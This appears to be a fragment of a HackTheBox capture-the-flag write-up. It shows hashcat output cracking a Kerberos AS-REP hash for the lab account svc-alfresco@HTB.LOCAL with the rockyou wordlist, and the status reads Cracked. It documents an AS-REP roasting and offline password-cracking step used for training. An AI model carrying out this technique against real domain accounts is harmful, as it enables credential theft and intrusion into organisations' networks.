 $krb5asrep$23$svc-alfresco@HTB.LOCAL:5f98b925d528ada703411113ddf72131$2f3c842d36d182452a7eae084945f15c9a67da2413a2ba94f5f6e82500c18fc6d1b26312d4
b83a78aaeb8b254e62e0793bf19088f82faac8fcd332d91cc7c5ceb5c90236c1838c217be642d1adcd11bce018c95f8fbbe34fd92d1a2e24605ec42a55750da11dc481194edf5f26
2cfcc05eee6b0c0c96261bec8631ce130338dec5fca2e1dd70801cf9895407e8c18d71f8984869907e306db9c5c075997796a209c01c44d3232538f3d1c124c51e3772e8a3bd4317
614a49db81f21365586996f4f237d2eb302ea0d33b41629ad62a2834643f5e649e1a0db93871b4c5499febe739b63836d7:
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:5f98b925d528ad...3836d7
Time.Started.....: Sat Nov 16 22:51:07 2024 (9 secs)
Time.Estimated...: Sat Nov 16 22:51:16 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   451.2 kH/s (2.00ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4084736/14344385 (28.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s456822 -> s3r3ndipit